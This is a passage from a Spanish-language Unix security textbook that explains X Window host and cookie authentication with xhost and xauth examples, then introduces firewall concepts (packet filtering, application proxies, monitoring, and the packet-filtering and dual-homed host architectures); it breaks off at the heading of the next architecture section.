- La más importante de ellas, sobre todo desde el punto de vista de la seguridad es el **servidor X**. Este programa generalmente se ejecuta en la terminal de usuario, y tiene como función principal ofrecer unas primitivas básicas de dibujo (trazado de rectas, relleno de áreas...) sobre la pantalla; además gestiona eventos de teclado y ratón.
- Las **aplicaciones X** son programas de usuario que lanzan llamadas contra un servidor X. Mientras que el servidor se ejecuta habitualmente en la terminal desde donde conecta el usuario las aplicaciones se pueden lanzar desde el mismo equipo o también desde una máquina más potente, de forma que aprovechamos la capacidad de procesamiento de ese equipo pero visualizamos el resultado en la terminal gráfica; en este caso se ha de indicar a los clientes la ubicación del servidor, mediante la variable de entorno $\$DISPLAY$ o mediante la opción de línea de comandos `-display`.

- El **gestor de ventanas** es un caso particular de aplicación, ya que se encarga de ofrecer un entorno de trabajo más amigable al usuario que está trabajando en la terminal: dibujo de marcos, menús, cerrado de ventanas...

Es el servidor *X Window* quien establece su política de seguridad para permitir a determinados clientes utilizar sus servicios. Para ello existen dos mecanismos básicos: la autenticación por testigo y la autenticación por máquina ([Fis95]; otros esquemas, como SUN-DES-1, no los vamos a contemplar aquí.

14.8.1 Autenticación por máquina

La autenticación por máquina cliente (*host authentication*) es el mecanismo más simple, pero la seguridad que proporciona es muy limitada; es útil en entornos donde los clientes *X* se ejecutan o bien en estaciones monousuarios o bien en equipos donde todos los usuarios son confiables ([Vic94]). Además, en sistemas antiguos es el único modelo de seguridad disponible, por lo que en ocasiones no queda más remedio que limitarse a él. Funciona configurando el servidor para permitir conexiones a él provenientes de una lista de máquinas, por ejemplo con la orden `xhosts`:

```
anita:~# xhost +luisa
luisa being added to access control list
anita:~#
```

Si ejecutamos la sentencia anterior en la máquina donde se ejecuta el servidor, **cualquier usuario** del sistema remoto estará autorizado a lanzar aplicaciones contra él⁴:

```
luisa:~# xterm -display anita:0.0 &
[1] 11974
luisa:~#
```

La orden `xhost` sin opciones nos dará una lista de los clientes que pueden lanzar aplicaciones contra el servidor, mientras que la opción especial '+' deshabilitará este control de acceso, algo que evidentemente no es recomendable: cualquier usuario de cualquier sistema podrá utilizar nuestro servidor:

```
anita:~# xhost
access control enabled, only authorized clients can connect
LOCAL:
INET:anita
INET:localhost
INET:luisa
anita:~# xhost +
```

⁴En determinados casos, por ejemplo utilizando autenticación SUN-DES-1 o utilizando *Kerberos*, es posible indicar nombres de usuario autorizados de cada sistema; no lo veremos aquí por no ser el caso más habitual.

```

access control disabled, clients can connect from any host
anita:~# xhost
access control disabled, clients can connect from any host
LOCAL:
INET:anita
INET:localhost
INET:luisa
anita:~#

```

Una medida de seguridad básica utilizando este modelo es habilitar la máquina en nuestra lista de *hosts* sólo el tiempo necesario para que el cliente arranque, y deshabilitarla después; así la ejecución de la aplicación cliente funcionará normalmente, pero no se podrán lanzar nuevas peticiones al servidor. También para eliminar una dirección de la lista utilizamos la orden *xhost*:

```

anita:~# xhost
access control enabled, only authorized clients can connect
LOCAL:
INET:anita
INET:localhost
INET:luisa
anita:~# xhost -luisa
luisa being removed from access control list
anita:~# xhost
access control enabled, only authorized clients can connect
LOCAL:
INET:anita
INET:localhost
anita:~#

```

De esta forma, cuando alguien intente lanzar una aplicación contra nuestro servidor desde un sistema no autorizado verá un mensaje de error similar al siguiente:

```

luisa:~# xterm -display anita:0.0
Xlib: connection to "anita:0.0" refused by server
Xlib: Client is not authorized to connect to Server
Error: Can't open display: anita:0.0
luisa:~#

```

Como hemos dicho, este modelo de seguridad es demasiado vulnerable; por un lado, estamos autenticando clientes en base a una dirección o a un nombre de máquina, algo fácilmente falsificable por un atacante. Por otro, aunque los usuarios de los sistemas a los que permitimos utilizar nuestro servidor sean conocidos, fiables, y amantes de la naturaleza, nada nos demuestra que sus sistemas sean seguros, por lo que si sus equipos se ven comprometidos, nuestro servidor también.

14.8.2 Autenticación por testigo

Este mecanismo de *X Window* es el más seguro, y por tanto el más recomendado; en él, el servidor controla el acceso de los clientes mediante una *'cookie'* MIT-MAGIC-COOKIE-1, que no es más que un código de acceso aleatorio de 128 bits en un formato legible por la máquina: esta *cookie* actúa como un *password* temporal, de forma que sólo los clientes que conozcan ese *password* podrán acceder al servidor. La *cookie* es generada por `xdm` o por el propio usuario al principio de cada sesión, con `xauth`, y guardada en el fichero `$HOME/.Xauthority`; a partir de ese momento, los programas clientes leerán su valor y lo enviarán al servidor cada vez que deseen conectar a él. Podemos comprobar que poseemos – al menos – la *cookie* correspondiente a nuestro *display* con una orden como la siguiente:

```
luisa:~# xauth list
luisa:0 MIT-MAGIC-COOKIE-1 8c1d09aab44573a524467c4e8faaaeb5
luisa/unix:0 MIT-MAGIC-COOKIE-1 8c1d09aab44573a524467c4e8faaaeb5
luisa:~#
```

El comando anterior, `xauth`, se utiliza para manejar la información de las *cookies* de cada usuario; por ejemplo, un uso muy habitual es la transferencia de *cookies* a máquinas remotas, para que puedan así conectar al servidor *X* de un determinado equipo. Para ello debemos extraer la *cookie* de nuestro `$DISPLAY` y enviarla al fichero `$HOME/.Xauthority` del sistema remoto, con una orden como esta:

```
luisa:~# xauth extract - $DISPLAY | ssh anita -l toni xauth merge -
luisa:~#
```

Este mecanismo tiene principalmente dos problemas de seguridad: por un lado, las *cookies* se transmiten en texto claro por la red, por lo que son susceptibles de ser interceptadas; por otro, al estar guardadas en el fichero `$HOME/.Xauthority`, cualquiera que lo pueda leer tendrá acceso a ellas: es muy importante que este archivo tenga permiso de lectura y escritura sólo para su propietario, y que también tomemos precauciones si los directorios `$HOME` de los usuarios son exportados vía NFS.

Capítulo 15

Cortafuegos: Conceptos teóricos

15.1 Introducción

Según [Ran95], un *firewall* o cortafuegos es un sistema o grupo de sistemas que hace cumplir una política de control de acceso entre dos redes. De una forma más clara, podemos definir un cortafuegos como cualquier sistema (desde un simple *router* hasta varias redes en serie) utilizado para separar – en cuanto a seguridad se refiere – una máquina o subred del resto, protegiéndola así de servicios y protocolos que desde el exterior puedan suponer una amenaza a la seguridad. El espacio protegido, denominado **perímetro de seguridad**, suele ser propiedad de la misma organización, y la protección se realiza contra una red externa, no confiable, llamada **zona de riesgo**.

Evidentemente la forma de aislamiento más efectiva para cualquier política de seguridad consiste en el aislamiento físico, es decir, no tener conectada la máquina o la subred a otros equipos o a Internet (figura 15.1 (a)). Sin embargo, en la mayoría de organizaciones – especialmente en las de I+D – los usuarios necesitan compartir información con otras personas situadas en muchas ocasiones a miles de kilómetros de distancia, con lo que no es posible un aislamiento total. El punto opuesto consistiría en una conectividad completa con la red (figura 15.1 (b)), lo que desde el punto de vista de la seguridad es muy problemático: cualquiera, desde cualquier parte del mundo, puede potencialmente tener acceso a nuestros recursos. Un término medio entre ambas aproximaciones consiste en implementar cierta separación lógica mediante un cortafuegos (figura 15.1 (c)).

Antes de hablar de cortafuegos es casi obligatorio dar una serie de definiciones de partes o características de funcionamiento de un *firewall*; por máquina o *host* **bastión** (también se denominan **gates**) se conoce a un sistema especialmente




Figura 15.1: (a) Aislamiento. (b) Conexión total. (c) *Firewall* entre la zona de riesgo y el perímetro de seguridad.

asegurado, pero en principio vulnerable a todo tipo de ataques por estar abierto a Internet, que tiene como función ser el punto de contacto de los usuarios de la red interna de una organización con otro tipo de redes. El *host* bastión filtra tráfico de entrada y salida, y también esconde la configuración de la red hacia fuera.

Por **filtrado de paquetes** entendemos la acción de denegar o permitir el flujo de tramas entre dos redes (por ejemplo la interna, protegida con el *firewall*, y el resto de Internet) de acuerdo a unas normas predefinidas; aunque el filtro más elemental puede ser un simple *router*, trabajando en el nivel de red del protocolo OSI, esta actividad puede realizarse además en un puente o en una máquina individual. El filtrado también se conoce como *screening*, y a los dispositivos que lo implementan se les denomina **chokes**; el *choke* puede ser la máquina bastión o un elemento diferente.

Un **proxy** es un programa (trabajando en el nivel de aplicación de OSI) que permite o niega el acceso a una aplicación determinada entre dos redes. Los clientes *proxy* se comunican sólo con los servidores *proxy*, que autorizan las peticiones y las envían a los servidores reales, o las deniegan y las devuelven a quien las solicitó.

Físicamente, en casi todos los cortafuegos existen al menos un *choke* y una máquina bastión, aunque también se considera *firewall* a un simple *router* filtrando paquetes, es decir, actuando como *choke*; desde el punto de vista lógico, en el cortafuegos suelen existir servidores *proxy* para las aplicaciones que han de atravesar el sistema, y que se sitúan habitualmente en el *host* bastión. También se implementa en el *choke* un mecanismo de filtrado de paquetes, y en alguno de los dos elementos se suele situar otro mecanismo para poder monitorizar y detectar la actividad sospechosa.

En este capítulo hablaremos de los tipos de cortafuegos más habituales y de sus características, así como de las posibles políticas de seguridad que pueden implementar; en el siguiente comentaremos aspectos de algunos de los cortafuegos más utilizados hoy en día, como *FireWall-1* o Cisco PIX Firewall. Los *firewalls* son cada vez más necesarios en nuestras redes, pero todos los expertos recomiendan que no se usen **en lugar de** otras herramientas, sino **junto a** ellas; cualquier cortafuegos, desde el más simple al más avanzado, presenta dos gravísimos problemas de seguridad: por un lado, centralizan todas las medidas en un único sistema, de forma que si éste se ve comprometido y el resto de nuestra red no está lo suficientemente protegido el atacante consigue amenazar a toda la subred simplemente poniendo en jaque a una máquina. El segundo problema, relacionado con éste, es la falsa sensación de seguridad que un cortafuegos proporciona: generalmente un administrador que no disponga de un *firewall* va a preocuparse de la integridad de todas y cada una de sus máquinas, pero en el momento en que instala el cortafuegos y lo configura asume que toda su red es segura, por lo que se suele descuidar enormemente la seguridad de los equipos

de la red interna. Esto, como acabamos de comentar, es un grave error, ya que en el momento que un pirata acceda a nuestro cortafuegos – recordemos que es un sistema muy expuesto a ataques externos – automáticamente va a tener la posibilidad de controlar toda nuestra red.

Además – esto ya no es un problema de los *firewalls* sino algo de sentido común –, un cortafuegos evidentemente no protege contra ataques que no pasan por él: esto incluye todo tipo de ataques internos dentro del perímetro de seguridad, pero también otros factores que *a priori* no deberían suponer un problema. El típico ejemplo de estos últimos son los usuarios que instalan sin permiso, sin conocimiento del administrador de la red, y muchas veces sin pensar en sus consecuencias, un simple *modem* en sus PCs o estaciones de trabajo; esto, tan habitual en muchas organizaciones, supone la violación y la ruptura total del perímetro de seguridad, ya que posibilita accesos a la red no controlados por el cortafuegos. Otro problema de sentido común es la reconfiguración de los sistemas al pasarlos de una zona a otra con diferente nivel de seguridad, por ejemplo al mover un equipo que se encuentra en el área protegida a la DMZ (veremos más adelante lo que estas siglas significan); este acto – que en ocasiones no implica ni tan siquiera el movimiento físico del equipo, sino simplemente conectarlo en una toma de red diferente – puede ocasionar graves problemas de seguridad en nuestra organización, por lo que cada vez que un cambio de este estilo se produzca no sólo es necesaria la reconfiguración del sistema, sino la revisión de todas las políticas de seguridad aplicadas a esa máquina ([Mel97]).

15.2 Características de diseño

Existen tres decisiones básicas en el diseño o la configuración de un cortafuegos ([Ran95]); la primera de ellas, la más importante, hace referencia a la política de seguridad de la organización propietaria del *firewall*: evidentemente, la configuración y el nivel de seguridad potencial será distinto en una empresa que utilice un cortafuegos para bloquear todo el tráfico externo hacia el dominio de su propiedad (excepto, quizás, las consultas a su página *web*) frente a otra donde sólo se intente evitar que los usuarios internos pierdan el tiempo en la red, bloqueando por ejemplo todos los servicios de salida al exterior excepto el correo electrónico. Sobre esta decisión influyen, aparte de motivos de seguridad, motivos administrativos de cada organismo.

La segunda decisión de diseño a tener en cuenta es el nivel de monitorización, redundancia y control deseado en la organización; una vez definida la política a seguir, hay que definir cómo implementarla en el cortafuegos indicando básicamente qué se va a permitir y qué se va a denegar. Para esto existen dos aproximaciones generales: o bien se adopta una postura restrictiva (denegamos todo lo que explícitamente no se permita) o bien una permisiva (permitimos todo excepto lo explícitamente negado); evidentemente es la primera la más recomendable de cara a la seguridad, pero no siempre es aplicable debido a factores no técnicos

sino humanos (esto es, los usuarios y sus protestas por no poder ejecutar tal o cual aplicación a través del *firewall*).

Por último, la tercera decisión a la hora de instalar un sistema de cortafuegos es meramente económica: en función del valor estimado de lo que deseemos proteger, debemos gastar más o menos dinero, o no gastar nada. Un *firewall* puede no entrañar gastos extras para la organización, o suponer un desembolso de varios millones de pesetas: seguramente un departamento o laboratorio con pocos equipos en su interior puede utilizar un PC con Linux, Solaris o FreeBSD a modo de cortafuegos, sin gastarse nada en él (excepto unas horas de trabajo y unas tazas de café), pero esta aproximación evidentemente no funciona cuando el sistema a proteger es una red de tamaño considerable; en este caso se pueden utilizar sistemas propietarios, que suelen ser caros, o aprovechar los *routers* de salida de la red, algo más barato pero que requiere más tiempo de configuración que los cortafuegos sobre Unix en PC de los que hemos hablado antes. De cualquier forma, no es recomendable a la hora de evaluar el dinero a invertir en el *firewall* fijarse sólo en el coste de su instalación y puesta a punto, sino también en el de su mantenimiento.

Estas decisiones, aunque concernientes al diseño, eran básicamente políticas; la primera decisión técnica a la que nos vamos a enfrentar a la hora de instalar un cortafuegos es elemental: ¿dónde lo situamos para que cumpla eficientemente su cometido? Evidentemente, si aprovechamos como cortafuegos un equipo ya existente en la red, por ejemplo un *router*, no tenemos muchas posibilidades de elección: con toda seguridad hemos de dejarlo donde ya está; si por el contrario utilizamos una máquina Unix con un cortafuegos implementado en ella, tenemos varias posibilidades para situarla con respecto a la red externa y a la interna. Sin importar donde situemos al sistema hemos de recordar siempre que los equipos que queden fuera del cortafuegos, en la zona de riesgo, serán igual de vulnerables que antes de instalar el *firewall*; por eso es posible que si por obligación hemos tenido que instalar un cortafuegos en un punto que no protege completamente nuestra red, pensemos en añadir cortafuegos internos dentro de la misma, aumentando así la seguridad de las partes más importantes.

Una vez que hemos decidido dónde situar nuestro cortafuegos se debe elegir qué elemento o elementos físicos utilizar como bastión; para tomar esta decisión existen dos principios básicos ([CZ95]): mínima complejidad y máxima seguridad. Cuanto más simple sea el *host* bastión, cuanto menos servicios ofrezca, más fácil será su mantenimiento y por tanto mayor su seguridad; mantener esta máquina especialmente asegurada es algo vital para que el cortafuegos funcione correctamente, ya que va a soportar por sí sola todos los ataques que se efectúen contra nuestra red al ser elemento más accesible de ésta. Si la seguridad de la máquina bastión se ve comprometida, la amenaza se traslada inmediatamente a todos los equipos dentro del perímetro de seguridad. Suele ser una buena opción elegir como máquina bastión un servidor corriendo alguna versión de Unix (desde una SPARC con Solaris a un simple PC con Linux o FreeBSD), ya que

aparte de la seguridad del sistema operativo tenemos la ventaja de que la mayor parte de aplicaciones de *firewalling* han sido desarrolladas y comprobadas desde hace años sobre Unix ([Rob94]).

Evidentemente, a la vez que elegimos un bastión para nuestro cortafuegos hemos de decidir qué elemento utilizar como *choke*; generalmente suele ser un *router* con capacidad para filtrar paquetes, aunque también puede utilizarse un sistema Unix para realizar esta función. En el punto 15.4 se comentan diferentes arquitecturas de cortafuegos con los elementos utilizados en cada una de ellas como *chokes* y como bastiones.

Ya hemos decidido qué utilizar como *firewall* y dónde situarlo; una vez hecho esto hemos de implementar sobre él los mecanismos necesarios para hacer cumplir nuestra política de seguridad. En todo cortafuegos existen tres componentes básicos para los que debemos implementar mecanismos ([BCOW94]): el filtrado de paquetes, el *proxy* de aplicación y la monitorización y detección de actividad sospechosa. Vamos a hablar a continuación de cada uno de estos componentes.

15.3 Componentes de un cortafuegos

15.3.1 Filtrado de paquetes

Cualquier *router* IP utiliza reglas de filtrado para reducir la carga de la red; por ejemplo, se descartan paquetes cuyo TTL ha llegado a cero, paquetes con un control de errores erróneos, o simplemente tramas de *broadcast*. Además de estas aplicaciones, el filtrado de paquetes se puede utilizar para implementar diferentes políticas de seguridad en una red; el objetivo principal de todas ellas suele ser evitar el acceso no autorizado entre dos redes, pero manteniendo intactos los accesos autorizados. Su funcionamiento es habitualmente muy simple: se analiza la cabecera de cada paquete, y en función de una serie de reglas establecidas de antemano la trama es bloqueada o se le permite seguir su camino; estas reglas suelen contemplar campos como el protocolo utilizado (TCP, UDP, ICMP...), las direcciones fuente y destino, y el puerto destino, lo cual ya nos dice que el *firewall* ha de ser capaz de trabajar en los niveles de red (para discriminar en función de las direcciones origen y destino) y de transporte (para hacerlo en función de los puertos usados). Además de la información de cabecera de las tramas, algunas implementaciones de filtrado permiten especificar reglas basadas en la interfaz del *router* por donde se ha de reenviar el paquete, y también en la interfaz por donde ha llegado hasta nosotros ([Cha92]).

¿Cómo se especifican tales reglas? Generalmente se expresan como una simple tabla de condiciones y acciones que se consulta en orden hasta encontrar una regla que permita tomar una decisión sobre el bloqueo o el reenvío de la trama; adicionalmente, ciertas implementaciones permiten indicar si el bloqueo de un

paquete se notificará a la máquina origen mediante un mensaje ICMP ([Mog89]). Siempre hemos de tener presente el orden de análisis de las tablas para poder implementar la política de seguridad de una forma correcta; cuanto más complejas sean las reglas y su orden de análisis, más difícil será para el administrador comprenderlas. Independientemente del formato, la forma de generar las tablas dependerá obviamente del sistema sobre el que trabajemos, por lo que es indispensable consultar su documentación; algunos ejemplos particulares – pero aplicables a otros sistemas – pueden encontrarse en [CHS91] (*routers NetBlazer*), [Par98] (*routers Cisco*), [RA94] (*TIS Internet Firewall Toolkit* sobre Unix) y también en la obra indispensable al hablar de cortafuegos: [CZ95] (*screend, NetBlazer, Livingston y Cisco*).

Por ejemplo, imaginemos una hipotética tabla de reglas de filtrado de la siguiente forma:

Origen	Destino	Tipo	Puerto	Accion
158.43.0.0	*	*	*	Deny
*	195.53.22.0	*	*	Deny
158.42.0.0	*	*	*	Allow
*	193.22.34.0	*	*	Deny

Si al cortafuegos donde está definida la política anterior llegara un paquete proveniente de una máquina de la red 158.43.0.0 se bloquearía su paso, sin importar el destino de la trama; de la misma forma, todo el tráfico hacia la red 195.53.22.0 también se detendría. Pero, ¿qué sucedería si llega un paquete de un sistema de la red 158.42.0.0 hacia 193.22.34.0? Una de las reglas nos indica que dejemos pasar todo el tráfico proveniente de 158.42.0.0, pero la siguiente nos dice que si el destino es 193.22.34.0 lo bloqueemos sin importar el origen. En este caso depende de nuestra implementación particular y el orden de análisis que siga: si se comprueban las reglas desde el principio, el paquete atravesaría el cortafuegos, ya que al analizar la tercera entrada se finalizarían las comprobaciones; si operamos al revés, el paquete se bloquearía porque leemos antes la última regla. Como podemos ver, ni siquiera en nuestra tabla – muy simple – las cosas son obvias, por lo que si extendemos el ejemplo a un *firewall* real podemos hacernos una idea de hasta que punto hemos de ser cuidadosos con el orden de las entradas de nuestra tabla.

¿Qué sucedería si, con la tabla del ejemplo anterior, llega un paquete que no cumple ninguna de nuestras reglas? El sentido común nos dice que por seguridad se debería bloquear, pero esto no siempre sucede así; diferentes implementaciones ejecutan diferentes acciones en este caso. Algunas deniegan el paso por defecto, otras aplican el contrario de la última regla especificada (es decir, si la última entrada era un **Allow** se niega el paso de la trama, y si era un **Deny** se permite), otras dejan pasar este tipo de tramas. . . De cualquier forma, para evitar problemas cuando uno de estos datagramas llega al cortafuegos, lo mejor es insertar siempre una regla por defecto al final de nuestra lista – recordemos una

vez más la cuestión del orden – con la acción que deseemos realizar por defecto; si por ejemplo deseamos bloquear el resto del tráfico que llega al *firewall* con la tabla anterior, y suponiendo que las entradas se analizan en el orden habitual, podríamos añadir a nuestra tabla la siguiente regla:

Origen	Destino	Tipo	Puerto	Accion
*	*	*	*	Deny

La especificación incorrecta de estas reglas constituye uno de los problemas de seguridad habituales en los cortafuegos de filtrado de paquetes; no obstante, el mayor problema es que un sistema de filtrado de paquetes es incapaz de analizar (y por tanto verificar) datos situados por encima del nivel de red OSI ([Ste98a]). A esto se le añade el hecho de que si utilizamos un simple *router* como filtro, las capacidades de registro de información del mismo suelen ser bastante limitadas, por lo que en ocasiones es difícil la detección de un ataque; se puede considerar un mecanismo de prevención más que de detección. Para intentar solucionar estas – y otras vulnerabilidades – es recomendable utilizar aplicaciones *software* capaces de filtrar las conexiones a servicios; a dichas aplicaciones se les denomina *proxies* de aplicación, y las vamos a comentar en el punto siguiente.

15.3.2 Proxy de aplicación

Además del filtrado de paquetes, es habitual que los cortafuegos utilicen aplicaciones *software* para reenviar o bloquear conexiones a servicios como *finger*, *telnet* o FTP; a tales aplicaciones se les denomina servicios **proxy**, mientras que a la máquina donde se ejecutan se le llama **pasarela de aplicación**.

Los servicios *proxy* poseen una serie de ventajas de cara a incrementar nuestra seguridad ([WC94]); en primer lugar, permiten únicamente la utilización de servicios para los que existe un *proxy*, por lo que si en nuestra organización la pasarela de aplicación contiene únicamente *proxies* para *telnet*, HTTP y FTP, el resto de servicios no estarán disponibles para nadie. Una segunda ventaja es que en la pasarela es posible filtrar protocolos basándose en algo más que la cabecera de las tramas, lo que hace posible por ejemplo tener habilitado un servicio como FTP pero con órdenes restringidas (podríamos bloquear todos los comandos **put** para que nadie pueda subir ficheros a un servidor). Además, los *application gateways* permiten un grado de ocultación de la estructura de la red protegida (por ejemplo, la pasarela es el único sistema cuyo nombre está disponible hacia el exterior), facilita la autenticación y la auditoría del tráfico sospechoso antes de que alcance el *host* destino y, quizás más importante, simplifica enormemente las reglas de filtrado implementadas en el *router* (que como hemos dicho antes pueden convertirse en la fuente de muchos problemas de seguridad): sólo hemos de permitir el tráfico hacia la pasarela, bloqueando el resto.

¿Qué servicios ofrecer en nuestro *gateway*, y cómo hacerlo? La configuración de la mayoría de servicios ‘habituales’ está muy bien explicada (como el resto

del libro) en el capítulo 8 de [CZ95]. Además, en numerosos artículos se comentan problemas específicos de algunos servicios; uno muy recomendable, centrado en el sistema de ventanas *X Window*, pero donde también se habla de otros protocolos, puede ser [TW93].

El principal inconveniente que encontramos a la hora de instalar una pasarela de aplicación es que cada servicio que deseemos ofrecer necesita su propio *proxy*; además se trata de un elemento que frecuentemente es más caro que un simple filtro de paquetes, y su rendimiento es mucho menor (por ejemplo, puede llegar a limitar el ancho de banda efectivo de la red, si el análisis de cada trama es costoso). En el caso de protocolos cliente-servidor (como *telnet*) se añade la desventaja de que necesitamos dos pasos para conectar hacia la zona segura o hacia el resto de la red; incluso algunas implementaciones necesitan clientes modificados para funcionar correctamente.

Una variante de las pasarelas de aplicación la constituyen las pasarelas de nivel de circuito (*Circuit-level Gateways*, [CB94]), sistemas capaces de redirigir conexiones (reenviando tramas) pero que no pueden procesar o filtrar paquetes en base al protocolo utilizado; se limitan simplemente a autenticar al usuario (a su conexión) antes de establecer el circuito virtual entre sistemas. La principal ventaja de este tipo de pasarelas es que proveen de servicios a un amplio rango de protocolos; no obstante, necesitan *software* especial que tenga las llamadas al sistema clásicas sustituidas por funciones de librería seguras, como SOCKS ([KK92]).

15.3.3 Monitorización de la actividad

Monitorizar la actividad de nuestro cortafuegos es algo indispensable para la seguridad de todo el perímetro protegido; la monitorización nos facilitará información sobre los intentos de ataque que estemos sufriendo (origen, franjas horarias, tipos de acceso...), así como la existencia de tramas que aunque no supongan un ataque *a priori* sí que son al menos sospechosas (podemos leer [Bel93b] para hacernos una idea de que tipo de tramas ‘extrañas’ se pueden llegar a detectar).

¿Qué información debemos registrar? Además de los registros estándar (los que incluyen estadísticas de tipos de paquetes recibidos, frecuencias, o direcciones fuente y destino) [BCOW94] recomienda auditar información de la conexión (origen y destino, nombre de usuario – recordemos el servicio *ident* – hora y duración), intentos de uso de protocolos denegados, intentos de falsificación de dirección por parte de máquinas internas al perímetro de seguridad (paquetes que llegan desde la red externa con la dirección de un equipo interno) y tramas recibidas desde *routers* desconocidos. Evidentemente, todos esos registros han de ser leídos con frecuencia, y el administrador de la red ha de tomar medidas si se detectan actividades sospechosas; si la cantidad de *logs* generada es considerable nos puede interesar el uso de herramientas que filtren dicha información.

Un excelente mecanismo para incrementar mucho nuestra seguridad puede ser la sustitución de servicios reales en el cortafuegos por programas trampa ([Bel92]). La idea es sencilla: se trata de pequeñas aplicaciones que simulan un determinado servicio, de forma que un posible atacante piense que dicho servicio está habilitado y prosiga su ‘ataque’, pero que realmente nos están enviando toda la información posible sobre el pirata. Este tipo de programas, una especie de troyano, suele tener una finalidad múltiple: aparte de detectar y notificar ataques, el atacante permanece entretenido intentando un ataque que cree factible, lo que por un lado nos beneficia directamente – esa persona no intenta otro ataque quizás más peligroso – y por otro nos permite entretener al pirata ante una posible traza de su conexión. Evidentemente, nos estamos arriesgando a que nuestro atacante descubra el mecanismo y lance ataques más peligrosos, pero como el nivel de conocimientos de los atacantes de redes habituales en general no es muy elevado (más bien todo lo contrario), este mecanismo nos permite descubrir posibles *exploits* utilizados por los piratas, observar a qué tipo de atacantes nos enfrentamos, e incluso divertirnos con ellos. En la Universidad Politécnica de Valencia existen algunos sistemas con este tipo de trampas, y realmente es curioso observar cómo algunos intrusos siguen intentando aprovechar *bugs* que fueron descubiertos – y solucionados – hace más de cuatro años (ejemplos típicos aquí son PHF y algunos problemas de `sendmail`). En [Che92], un artículo clásico a la hora de hablar de seguridad (también se comenta el caso en el capítulo 10 de [CB94]), se muestra cómo Bill Cheswick, un experto en seguridad de los laboratorios AT&T estadounidenses, es capaz de analizar detenidamente gracias a estos programas las actividades de un pirata que golpea el *gateway* de la compañía.

15.4 Arquitecturas de cortafuegos

15.4.1 Cortafuegos de filtrado de paquetes

Un *firewall* sencillo puede consistir en un dispositivo capaz de filtrar paquetes, un *choke*: se trata del modelo de cortafuegos más antiguo ([Sch97]), basado simplemente en aprovechar la capacidad de algunos *routers* – denominados *screening routers* – para hacer un enrutado selectivo, es decir, para bloquear o permitir el tránsito de paquetes mediante listas de control de acceso en función de ciertas características de las tramas, de forma que el *router* actúe como pasarela de toda la red. Generalmente estas características para determinar el filtrado son las direcciones origen y destino, el protocolo, los puertos origen y destino (en el caso de TCP y UDP), el tipo de mensaje (en el caso de ICMP) y los interfaces de entrada y salida de la trama en el *router*.

En un cortafuegos de filtrado de paquetes los accesos desde la red interna al exterior que no están bloqueados son directos (no hay necesidad de utilizar *proxies*, como sucede en los cortafuegos basados en una máquina con dos tarje-

tas de red), por lo que esta arquitectura es la más simple de implementar (en muchos casos sobre *hardware* ya ubicado en la red) y la más utilizada en organizaciones que no precisan grandes niveles de seguridad – como las que vemos aquí –. No obstante, elegir un cortafuegos tan sencillo puede no ser recomendable en ciertas situaciones, o para organizaciones que requieren una mayor seguridad para su subred, ya que los simples *chokes* presentan más desventajas que beneficios para la red protegida. El principal problema es que no disponen de un sistema de monitorización sofisticado, por lo que muchas veces el administrador no puede determinar si el *router* está siendo atacado o si su seguridad ha sido comprometida. Además las reglas de filtrado pueden llegar a ser complejas de establecer, y por tanto es difícil comprobar su corrección: habitualmente sólo se comprueba a través de pruebas directas, con los problemas de seguridad que esto puede implicar.

Si a pesar de esto decidimos utilizar un *router* como filtro de paquetes, como en cualquier *firewall* es recomendable bloquear todos los servicios que no se utilicen desde el exterior (especialmente NIS, NFS, X-Window y TFTP), así como el acceso desde máquinas no confiables hacia nuestra subred; además, es también importante para nuestra seguridad bloquear los paquetes con encaminamiento en origen activado.

15.4.2 Dual-Homed Host

El segundo modelo de cortafuegos está formado por simples máquinas Unix equipadas con dos o más tarjetas de red y denominadas ([SH95]) anfitriones de dos bases (*dual-homed hosts*) o multibase (*multi-homed hosts*), y en las que una de las tarjetas se suele conectar a la red interna a proteger y la otra a la red externa a la organización. En esta configuración el *choke* y el bastión coinciden en el mismo equipo: la máquina Unix.

El sistema ha de ejecutar al menos un servidor *proxy* para cada uno de los servicios que deseemos pasar a través del cortafuegos, y también es necesario que el *IP Forwarding* esté deshabilitado en el equipo: aunque una máquina con dos tarjetas puede actuar como un *router*, para aislar el tráfico entre la red interna y la externa es necesario que el *choke* no enrute paquetes entre ellas. Así, los sistemas externos ‘verán’ al *host* a través de una de las tarjetas y los internos a través de la otra, pero entre las dos partes no puede existir ningún tipo de tráfico que no pase por el cortafuegos: todo el intercambio de datos entre las redes se ha de realizar bien a través de servidores *proxy* situados en el *host* bastión o bien permitiendo a los usuarios conectar directamente al mismo. La segunda de estas aproximaciones es sin duda poco recomendable, ya que un usuario que consiga aumentar su nivel de privilegios en el sistema puede romper toda la protección del cortafuegos, por ejemplo reactivando el *IP Forwarding*; además – esto ya no relativo a la seguridad sino a la funcionalidad del sistema – suele ser incómodo para los usuarios tener que acceder a una máquina que haga de puente entre ellos e Internet. De esta forma, la ubicación de *proxies* es

lo más recomendable, pero puede ser problemático el configurar cierto tipo de servicios o protocolos que no se diseñaron teniendo en cuenta la existencia de un *proxy* entre los dos extremos de una conexión.

15.4.3 Screened Host

